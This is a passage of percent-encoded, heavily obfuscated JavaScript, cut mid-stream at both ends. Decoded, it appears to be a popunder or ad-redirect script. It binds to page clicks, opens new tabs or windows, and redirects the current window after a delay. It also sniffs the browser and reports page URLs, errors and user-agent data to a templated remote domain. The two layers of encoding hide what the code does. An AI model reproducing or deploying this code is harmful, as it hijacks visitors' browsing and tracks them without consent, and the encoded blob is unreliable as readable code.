3B%72%5B%74%28%33%30%31%29%5D%3D%74%28%32%38%39%29%3B%76%61%72%20%65%3D%72%3B%74%72%79%7B%77%69%6E%64%6F%77%5B%6E%5D%3D%7B%7D%2C%77%69%6E%64%6F%77%5B%6E%5D%3D%4F%62%6A%65%63%74%5B%74%28%33%38%34%29%5D%28%77%69%6E%64%6F%77%5B%6E%5D%2C%74%68%69%73%5B%74%28%32%34%33%29%5D%29%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%69%3D%7B%7D%3B%69%5B%74%28%33%33%31%29%5D%3D%65%2E%56%4B%70%4E%6E%2C%74%68%69%73%5B%74%28%33%39%32%29%5D%5B%74%28%32%37%30%29%5D%28%6E%2C%69%29%7D%7D%2C%6D%65%72%67%65%53%65%74%74%69%6E%67%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%75%2C%65%3D%7B%71%6E%49%6A%71%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%52%59%64%41%46%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%41%69%6A%62%54%3A%72%28%32%37%31%29%2C%61%65%41%6C%71%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%76%50%51%68%47%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%3B%66%6F%72%28%76%61%72%20%69%20%69%6E%20%74%29%65%5B%72%28%32%32%32%29%5D%28%69%2C%6E%29%26%26%65%5B%72%28%33%38%35%29%5D%28%5F%74%79%70%65%6F%66%2C%6E%5B%69%5D%29%3D%3D%3D%65%5B%72%28%33%33%33%29%5D%26%26%65%2E%61%65%41%6C%71%28%65%5B%72%28%33%33%39%29%5D%28%5F%74%79%70%65%6F%66%2C%74%5B%69%5D%29%2C%65%2E%41%69%6A%62%54%29%3F%74%68%69%73%2E%6D%65%72%67%65%53%65%74%74%69%6E%67%73%28%6E%5B%69%5D%2C%74%5B%69%5D%29%3A%6E%5B%69%5D%3D%74%5B%69%5D%3B%72%65%74%75%72%6E%20%6E%7D%2C%64%6F%50%6F%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%75%2C%72%3D%7B%50%45%54%73%72%3A%74%28%33%38%31%29%2C%62%50%53%71%66%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%76%72%4F%45%4E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%68%64%55%6B%56%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%68%6D%58%52%50%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%75%77%57%66%7A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%76%7A%51%71%67%3A%74%28%33%37%31%29%2C%56%4D%56%74%70%3A%74%28%33%35%39%29%2C%70%55%6B%69%52%3A%22%2C%6C%65%66%74%3D%22%2C%47%57%4B%46%66%3A%74%28%32%36%34%29%2C%6F%56%59%77%50%3A%74%28%32%39%32%29%2C%6E%51%4A%71%57%3A%74%28%32%31%38%29%2C%59%68%59%61%5A%3A%22%5F%62%6C%61%6E%6B%22%2C%77%79%52%69%4E%3A%74%28%32%39%37%29%2C%56%7A%56%56%67%3A%74%28%32%35%31%29%2C%71%7A%45%4C%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%4E%77%57%41%6C%3A%74%28%33%30%35%29%7D%3B%74%72%79%7B%69%66%28%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%2E%73%68%6F%75%6C%64%46%69%72%65%28%29%29%66%6F%72%28%76%61%72%20%65%3D%72%2E%50%45%54%73%72%2E%73%70%6C%69%74%28%22%7C%22%29%2C%69%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%65%5B%69%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%76%61%72%20%6F%3D%72%5B%74%28%33%37%34%29%5D%28%72%2E%62%50%53%71%66%28%72%5B%74%28%32%32%30%29%5D%28%72%5B%74%28%33%37%34%29%5D%28%72%5B%74%28%33%37%34%29%5D%28%72%5B%74%28%32%32%30%29%5D%28%72%2E%68%64%55%6B%56%28%72%5B%74%28%32%39%34%29%5D%28%72%5B%74%28%33%37%34%29%5D%28%72%5B%74%28%33%32%34%29%5D%28%72%5B%74%28%33%32%38%29%5D%28%72%5B%74%28%33%36%33%29%5D%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%5B%74%28%32%35%35%29%5D%29%2C%72%2E%56%4D%56%74%70%29%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%2E%77%69%6E%50%61%72%61%6D%5B%74%28%32%37%37%29%5D%29%2C%74%28%32%39%36%29%29%2B%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%5B%74%28%33%37%38%29%5D%2C%72%2E%70%55%6B%69%52%29%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%2E%77%69%6E%50%61%72%61%6D%5B%74%28%32%38%31%29%5D%29%2C%72%5B%74%28%32%38%38%29%5D%29%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%5B%74%28%32%37%33%29%5D%29%2C%74%28%32%39%31%29%29%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%5B%74%28%33%33%30%29%5D%29%2C%72%5B%74%28%33%36%39%29%5D%29%2B%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%5B%74%28%32%39%30%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%76%61%72%20%61%3D%77%69%6E%64%6F%77%5B%72%5B%74%28%33%31%34%29%5D%5D%28%63%2C%72%5B%74%28%33%34%30%29%5D%2C%6F%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%63%3D%64%6F%63%75%6D%65%6E%74%5B%74%28%33%32%33%29%5D%28%72%5B%74%28%32%38%37%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%63%3D%63%3F%63%5B%74%28%33%35%38%29%5D%3A%72%5B%74%28%33%35%31%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%72%5B%74%28%32%36%38%29%5D%28%73%65%74%54%69%6D%65%6F%75%74%2C%28%66%75%6E%63%74%69%6F%6E%28%29%7B%61%5B%74%28%32%37%32%29%5D%2E%68%72%65%66%3D%6E%7D%29%2C%31%65%33%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%74%28%33%36%36%29%5D%2E%62%65%66%6F%72%65%4F%70%65%6E%28%6E%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%73%3D%7B%7D%3B%73%5B%74%28%33%33%31%29%5D%3D%72%5B%74%28%32%33%31%29%5D%2C%74%68%69%73%5B%74%28%33%39%32%29%5D%5B%74%28%32%37%30%29%5D%28%6E%2C%73%29%7D%7D%2C%64%6F%54%61%62%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%75%2C%72%3D%7B%73%48%74%41%78%3A%74%28%32%31%38%29%2C%6F%6A%6F%6D%70%3A%74%28%33%30%38%29%2C%75%72%54%4A%51%3A%74%28%32%38%32%29%2C%78%41%66%5A%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%41%57%77%67%78%3A%74%28%32%36%37%29%7D%3B%74%72%79%7B%69%66%28%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%5B%74%28%33%38%33%29%5D%28%29%29%69%66%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%74%28%33%36%36%29%5D%5B%74%28%32%35%34%29%5D%28%6E%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%29%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%2E%77%69%6E%50%61%72%61%6D%2E%75%6E%64%65%72%29%77%69%6E%64%6F%77%5B%72%5B%74%28%32%33%37%29%5D%5D%28%77%69%6E%64%6F%77%5B%74%28%32%37%32%29%5D%5B%74%28%32%35%38%29%5D%2C%22%5F%62%6C%61%6E%6B%22%29%2C%77%69%6E%64%6F%77%5B%74%28%32%31%38%29%5D%28%6E%2C%72%5B%74%28%33%35%35%29%5D%29%3B%65%6C%73%65%7B%76%61%72%20%65%3D%77%69%6E%64%6F%77%5B%74%28%32%31%38%29%5D%28%77%69%6E%64%6F%77%5B%74%28%32%37%32%29%5D%5B%74%28%32%35%38%29%5D%2C%72%5B%74%28%33%35%34%29%5D%29%3B%72%5B%74%28%32%33%32%29%5D%28%73%65%74%54%69%6D%65%6F%75%74%2C%28%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%72%3D%74%3B%65%5B%72%28%32%37%32%29%5D%5B%72%28%32%35%38%29%5D%3D%6E%7D%29%2C%31%65%33%29%7D%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%69%3D%7B%7D%3B%69%5B%74%28%33%33%31%29%5D%3D%72%2E%41%57%77%67%78%2C%74%68%69%73%5B%74%28%33%39%32%29%5D%5B%74%28%32%37%30%29%5D%28%6E%2C%69%29%7D%7D%2C%70%6F%70%4D%65%74%68%6F%64%73%3A%7B%61%64%64%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%75%3B%72%65%74%75%72%6E%20%70%6F%70%5B%72%28%33%30%34%29%5D%2E%77%69%6E%50%61%72%61%6D%5B%72%28%33%35%32%29%5D%3D%6E%2C%70%6F%70%5B%72%28%32%36%31%29%5D%28%70%6F%70%5B%72%28%33%30%34%29%5D%5B%72%28%33%36%36%29%5D%2C%74%29%2C%74%68%69%73%7D%2C%63%6F%6E%66%69%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%75%3B%72%65%74%75%72%6E%20%70%6F%70%2E%6D%65%72%67%65%53%65%74%74%69%6E%67%73%28%70%6F%70%5B%74%28%33%30%34%29%5D%5B%74%28%32%32%35%29%5D%2C%6E%29%2C%70%6F%70%2E%62%69%6E%64%45%76%65%6E%74%73%28%70%6F%70%2E%73%65%74%74%69%6E%67%73%2E%77%69%6E%50%61%72%61%6D%29%2C%74%68%69%73%7D%2C%67%65%74%43%6C%69%63%6B%65%64%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%70%6F%70%5B%75%28%32%32%33%29%5D%7D%2C%67%65%74%49%67%6E%6F%72%65%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%75%3B%72%65%74%75%72%6E%20%70%6F%70%5B%6E%28%33%30%34%29%5D%5B%6E%28%32%32%35%29%5D%5B%6E%28%32%32%36%29%5D%7D%2C%42%72%6F%77%73%65%72%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%75%2C%74%3D%6E%61%76%69%67%61%74%6F%72%5B%6E%28%33%37%36%29%5D%5B%6E%28%32%38%34%29%5D%28%29%2C%72%3D%7B%69%73%4D%6F%62%69%6C%65%3A%66%75%6E%63%74%69%6F%6E%28%74%29%7B%76%61%72%20%72%3D%6E%3B%72%65%74%75%72%6E%20%74%5B%72%28%33%39%33%29%5D%28%2F%61%6E%64%72%6F%69%64%2F%69%29%7C%7C%74%5B%72%28%33%39%33%29%5D%28%2F%77%65%62%6F%73%2F%69%29%7C%7C%74%5B%72%28%33%39%33%29%5D%28%2F%69%70%68%6F%6E%65%2F%69%29%7C%7C%74%5B%72%28%33%39%33%29%5D%28%2F%69%70%61%64%2F%69%29%7C%7C%74%5B%72%28%33%39%33%29%5D%28%2F%69%70%6F%64%2F%69%29%7C%7C%74%2E%6D%61%74%63%68%28%2F%62%6C%61%63%6B%62%65%72%72%79%2F%69%29%7C%7C%74%5B%72%28%33%39%33%29%5D%28%2F%77%69%6E%64%6F%77%73%20%70%68%6F%6E%65%2F%69%29%7C%7C%74%2E%6D%61%74%63%68%28%2F%69%65%6D%6F%62%69%6C%65%2F%69%29%7C%7C%74%2E%6D%61%74%63%68%28%2F%6F%70%65%72%61%20%6D%69%6E%69%2F%69%29%7D%28%74%29%2C%69%73%57%65%62%6B%69%74%3A%2F%77%65%62%6B%69%74%2F%67%69%5B%6E%28%32%39%35%29%5D%28%74%29%2C%69%73%4D%6F%7A%69%6C%6C%61%3A%2F%6D%6F%7A%69%6C%6C%61%2F%67%69%5B%6E%28%32%39%35%29%5D%28%74%29%26%26%21%2F%28%63%6F%6D%70%61%74%69%62%6C%65%7C%77%65%62%6B%69%74%29%2F%2E%74%65%73%74%28%74%29%2C%69%73%43%68%72%6F%6D%65%3A%2F%63%68%72%6F%6D%65%2F%67%69%2E%74%65%73%74%28%74%29%2C%69%73%4D%73%69%65%3A%2F%6D%73%69%65%2F%67%69%5B%6E%28%32%39%35%29%5D%28%74%29%26%26%21%2F%6F%70%65%72%61%2F%2E%74%65%73%74%28%74%29%2C%69%73%46%69%72%65%66%6F%78%3A%2F%66%69%72%65%66%6F%78%2F%67%69%2E%74%65%73%74%28%74%29%2C%69%73%53%61%66%61%72%69%3A%2F%73%61%66%61%72%69%2F%67%69%5B%6E%28%32%39%35%29%5D%28%74%29%26%26%21%2F%63%68%72%6F%6D%65%2F%5B%6E%28%32%39%35%29%5D%28%74%29%2C%69%73%4F%70%65%72%61%3A%2F%6F%70%65%72%61%7C%6F%70%72%2F%67%69%5B%6E%28%32%39%35%29%5D%28%74%29%2C%69%73%41%6E%64%72%6F%69%64%3A%2F%61%6E%64%72%6F%69%64%2F%67%69%2E%74%65%73%74%28%74%29%2C%69%73%4D%61%63%6F%73%78%3A%2F%6D%61%63%20%6F%73%20%78%2F%67%69%5B%6E%28%32%39%35%29%5D%28%74%29%2C%69%73%49%6F%73%3A%2F%69%70%68%6F%6E%65%7C%69%70%61%64%7C%69%70%6F%64%2F%67%69%2E%74%65%73%74%28%74%29%2C%69%73%57%69%6E%70%68%6F%6E%65%3A%2F%77%69%6E%64%6F%77%73%20%70%68%6F%6E%65%2F%67%69%5B%6E%28%32%39%35%29%5D%28%74%29%7D%3B%72%65%74%75%72%6E%20%72%5B%6E%28%33%35%33%29%5D%3D%72%5B%6E%28%32%39%38%29%5D%3F%28%74%5B%6E%28%33%39%33%29%5D%28%2F%2E%2B%28%3F%3A%72%69%29%5B%5C%2F%3A%20%5D%28%5B%5C%64%2E%5D%2B%29%2F%29%7C%7C%5B%5D%29%5B%31%5D%3A%28%74%5B%6E%28%33%39%33%29%5D%28%2F%2E%2B%28%3F%3A%6F%78%7C%6D%65%7C%72%61%7C%69%65%29%5B%5C%2F%3A%20%5D%28%5B%5C%64%2E%5D%2B%29%2F%29%7C%7C%5B%5D%29%5B%31%5D%2C%72%7D%28%29%7D%2C%62%69%6E%64%45%76%65%6E%74%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%75%3B%74%72%79%7B%74%68%69%73%2E%70%72%65%70%61%72%65%45%76%65%6E%74%45%6C%65%6D%65%6E%74%73%28%29%5B%74%28%33%36%30%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%72%29%7B%76%61%72%20%65%3D%74%3B%69%66%28%70%6F%70%5B%65%28%33%39%32%29%5D%5B%65%28%33%34%35%29%5D%28%72%29%29%7B%76%61%72%20%69%3D%64%6F%63%75%6D%65%6E%74%5B%65%28%33%32%33%29%5D%28%72%29%3B%69%26%26%69%5B%65%28%32%33%36%29%5D%28%70%6F%70%2E%70%6F%70%4D%65%74%68%6F%64%73%5B%65%28%32%38%36%29%5D%5B%65%28%33%32%37%29%5D%3F%65%28%33%32%31%29%3A%70%6F%70%5B%65%28%33%31%38%29%5D%2C%28%66%75%6E%63%74%69%6F%6E%28%74%29%7B%70%6F%70%2E%64%6F%45%76%65%6E%74%28%74%2C%6E%29%7D%29%29%7D%7D%29%29%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%72%3D%7B%7D%3B%72%5B%74%28%33%33%31%29%5D%3D%74%28%32%32%38%29%2C%74%68%69%73%2E%75%74%69%6C%73%5B%74%28%32%37%30%29%5D%28%6E%2C%72%29%7D%7D%2C%70%72%65%70%61%72%65%45%76%65%6E%74%45%6C%65%6D%65%6E%74%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%75%2C%74%3D%7B%59%4B%75%4B%43%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%7D%3B%72%65%74%75%72%6E%20%74%5B%6E%28%33%35%37%29%5D%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%63%6F%6E%66%69%67%5B%6E%28%32%31%39%29%5D%2E%6C%65%6E%67%74%68%2C%30%29%26%26%28%74%68%69%73%5B%6E%28%32%34%32%29%5D%3D%74%68%69%73%5B%6E%28%33%30%34%29%5D%2E%63%6F%6E%66%69%67%5B%6E%28%32%31%39%29%5D%29%2C%74%5B%6E%28%33%35%37%29%5D%28%74%68%69%73%5B%6E%28%33%30%34%29%5D%2E%63%6F%6E%66%69%67%5B%6E%28%33%37%37%29%5D%5B%6E%28%33%30%36%29%5D%2C%30%29%26%26%28%74%68%69%73%5B%6E%28%32%34%32%29%5D%3D%74%68%69%73%2E%65%76%65%6E%74%45%6C%65%6D%65%6E%74%73%5B%6E%28%32%35%33%29%5D%28%74%68%69%73%5B%6E%28%33%30%34%29%5D%5B%6E%28%32%32%35%29%5D%5B%6E%28%33%37%37%29%5D%29%29%2C%74%68%69%73%5B%6E%28%32%34%32%29%5D%7D%2C%64%6F%45%76%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%75%2C%65%3D%7B%7D%3B%65%5B%72%28%33%32%39%29%5D%3D%72%28%33%34%38%29%3B%76%61%72%20%69%3D%65%3B%74%72%79%7B%70%6F%70%2E%63%6C%69%63%6B%65%64%45%6C%65%6D%65%6E%74%3D%6E%5B%72%28%33%38%32%29%5D%2C%74%5B%72%28%33%36%31%29%5D%3F%74%68%69%73%5B%72%28%32%36%37%29%5D%28%74%5B%72%28%33%35%32%29%5D%29%3A%74%68%69%73%5B%72%28%33%30%35%29%5D%28%74%2E%75%72%6C%29%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%6F%3D%7B%7D%3B%6F%5B%72%28%33%33%31%29%5D%3D%69%2E%73%6D%44%55%74%2C%74%68%69%73%5B%72%28%33%39%32%29%5D%5B%72%28%32%37%30%29%5D%28%6E%2C%6F%29%7D%7D%2C%75%74%69%6C%73%3A%7B%69%73%43%6F%76%65%72%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%75%2C%72%3D%7B%7D%3B%72%5B%74%28%33%34%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%3B%76%61%72%20%65%3D%72%3B%72%65%74%75%72%6E%21%28%30%3D%3D%3D%70%6F%70%5B%74%28%33%30%34%29%5D%5B%74%28%32%32%35%29%5D%5B%74%28%33%37%37%29%5D%5B%74%28%33%30%36%29%5D%7C%7C%65%5B%74%28%33%34%37%29%5D%28%70%6F%70%5B%74%28%33%30%34%29%5D%2E%63%6F%6E%66%69%67%5B%74%28%33%37%37%29%5D%2E%69%6E%64%65%78%4F%66%28%6E%29%2C%2D%31%29%29%7D%2C%69%73%4E%6F%74%49%67%6E%6F%72%65%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%75%3B%72%65%74%75%72%6E%7B%66%61%49%4A%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%7D%5B%74%28%33%32%32%29%5D%28%70%6F%70%2E%73%65%74%74%69%6E%67%73%5B%74%28%32%32%35%29%5D%5B%74%28%32%32%36%29%5D%2E%6C%65%6E%67%74%68%2C%30%29%7C%7C%2D%31%3D%3D%3D%70%6F%70%2E%73%65%74%74%69%6E%67%73%5B%74%28%32%32%35%29%5D%5B%74%28%32%32%36%29%5D%5B%74%28%33%33%35%29%5D%28%6E%29%7D%2C%73%65%6E%64%45%72%72%6F%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%66%6F%72%28%76%61%72%20%72%3D%75%2C%65%3D%7B%74%52%6D%62%6F%3A%72%28%33%35%30%29%2C%54%65%42%45%54%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%49%59%4D%55%56%3A%72%28%33%30%39%29%2C%78%44%44%55%6A%3A%22%68%65%61%64%22%2C%79%65%47%74%6F%3A%72%28%32%34%35%29%2C%70%6A%53%55%63%3A%22%5B%5B%64%65%6E%69%65%64%5D%5D%22%2C%6E%4D%6E%69%76%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6D%4E%59%44%71%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%52%46%62%71%46%3A%72%28%32%38%30%29%2C%62%49%6D%5A%71%3A%72%28%33%39%31%29%2C%49%77%48%66%76%3A%72%28%32%39%33%29%2C%4F%58%4E%75%6E%3A%72%28%32%35%36%29%2C%41%6F%75%4D%4A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%61%75%4C%4C%6C%3A%72%28%33%33%32%29%2C%49%6E%72%6F%77%3A%72%28%32%36%30%29%2C%51%4A%6F%79%55%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%63%5A%71%43%4F%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%70%4F%4D%75%47%3A%72%28%33%38%36%29%2C%53%65%6C%78%4F%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%72%49%6D%53%61%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%51%58%55%68%4C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%5A%58%4C%58%6A%3A%72%28%33%30%33%29%2C%62%42%69%44%61%3A%72%28%32%34%38%29%2C%52%71%54%59%47%3A%72%28%33%31%36%29%2C%6E%75%6C%70%71%3A%72%28%32%34%37%29%2C%70%53%48%51%6D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%7C%7C%74%7D%2C%64%41%4A%48%54%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%4F%64%53%4F%48%3A%22%5C%6E%56%65%72%73%69%6F%6E%3A%20%22%7D%2C%69%3D%65%2E%74%52%6D%62%6F%2E%73%70%6C%69%74%28%22%7C%22%29%2C%6F%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%6F%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%2E%69%6E%66%6F%26%26%28%61%2B%3D%65%2E%54%65%42%45%54%28%72%28%33%38%37%29%2C%74%2E%69%6E%66%6F%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%61%2B%3D%65%5B%72%28%32%36%35%29%5D%2B%77%69%6E%64%6F%77%5B%72%28%32%37%32%29%5D%5B%72%28%32%35%38%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%61%2C%63%3D%64%6F%63%75%6D%65%6E%74%5B%72%28%33%33%38%29%5D%7C%7C%64%6F%63%75%6D%65%6E%74%5B%72%28%33%34%33%29%5D%28%65%5B%72%28%33%31%33%29%5D%29%5B%30%5D%2C%73%3D%64%6F%63%75%6D%65%6E%74%5B%72%28%33%30%30%29%5D%28%65%5B%72%28%32%37%35%29%5D%29%2C%66%3D%65%2E%70%6A%53%55%63%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%73%2E%73%72%63%3D%65%5B%72%28%32%33%34%29%5D%28%65%5B%72%28%32%35%30%29%5D%28%65%5B%72%28%32%33%34%29%5D%28%65%5B%72%28%32%33%34%29%5D%28%22%2F%2F%22%2B%28%65%2E%6D%4E%59%44%71%28%22%7B%7B%4A%53%45%72%72%6F%72%44%6F%6D%61%69%6E%7D%7D%22%2C%65%5B%72%28%32%33%34%29%5D%28%65%5B%72%28%32%33%35%29%5D%2C%65%5B%72%28%33%33%34%29%5D%29%29%3F%65%5B%72%28%32%35%37%29%5D%3A%72%28%32%32%34%29%29%2C%65%5B%72%28%32%36%32%29%5D%29%2B%65%5B%72%28%32%38%35%29%5D%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%61%29%2C%65%5B%72%28%33%34%34%29%5D%29%2C%65%2E%41%6F%75%4D%4A%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%66%29%29%2C%65%2E%49%6E%72%6F%77%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%65%5B%72%28%32%34%34%29%5D%28%73%65%6C%66%2C%74%6F%70%29%26%26%28%61%2B%3D%65%5B%72%28%33%37%35%29%5D%28%65%5B%72%28%33%34%31%29%5D%2C%4A%53%4F%4E%2E%73%74%72%69%6E%67%69%66%79%28%74%68%69%73%5B%72%28%32%35%39%29%5D%28%29%29%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%61%3D%65%5B%72%28%33%39%30%29%5D%28%65%5B%72%28%32%34%31%29%5D%28%65%5B%72%28%33%39%30%29%5D%28%65%5B%72%28%33%30%37%29%5D%28%65%5B%72%28%33%30%37%29%5D%28%65%2E%63%5A%71%43%4F%28%72%28%33%31%35%29%2C%6E%5B%72%28%32%34%36%29%5D%29%2C%65%2E%5A%58%4C%58%6A%29%2B%6E%5B%72%28%32%35%32%29%5D%2C%65%2E%62%42%69%44%61%29%2C%6E%2E%63%6F%64%65%29%2C%65%2E%52%71%54%59%47%29%2C%6E%5B%72%28%33%32%35%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%74%5B%72%28%33%33%31%29%5D%26%26%28%61%2B%3D%65%5B%72%28%32%36%39%29%5D%2B%74%5B%72%28%33%33%31%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%37%22%3A%74%3D%65%2E%70%53%48%51%6D%28%74%2C%7B%7D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%38%22%3A%63%5B%72%28%32%33%30%29%5D%28%73%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%39%22%3A%61%2B%3D%65%2E%64%41%4A%48%54%28%65%5B%72%28%32%36%33%29%5D%2C%76%65%72%73%69%6F%6E%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%30%22%3A%74%72%79%7B%66%3D%6E%61%76%69%67%61%74%6F%72%5B%72%28%33%37%36%29%5D%7D%63%61%74%63%68%28%6E%29%7B%7D%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%73%65%6E%64%49%6E%66%6F%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%74%3D%75%2C%72%3D%7B%53%58%63%5A%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%52%52%4B%4B%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%4D%68%66%47%47%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%4C%52%54%4C%74%3A%74%28%32%32%34%29%2C%69%4E%67%4B%44%3A%66%75%6E%63%74%69%